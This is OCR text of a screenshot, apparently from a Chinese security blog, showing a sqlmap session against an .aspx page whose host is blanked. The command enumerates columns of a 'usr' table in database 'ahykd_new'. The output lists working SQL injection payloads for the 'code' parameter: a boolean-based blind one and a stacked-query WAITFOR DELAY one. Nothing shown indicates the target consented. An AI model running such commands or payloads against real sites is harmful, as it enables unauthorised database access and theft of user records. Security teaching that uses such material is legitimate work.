 C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?code=
115" -D ahykd_new -T usr --columns
H
{1.1.6.15#dev}
V http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting at 23:08:13
[23:08:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:08:13] [INFO] testing connection to the target URL
[23:08:14] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
娜璋AI安全之家
https://blog.csdn.net/Eastmou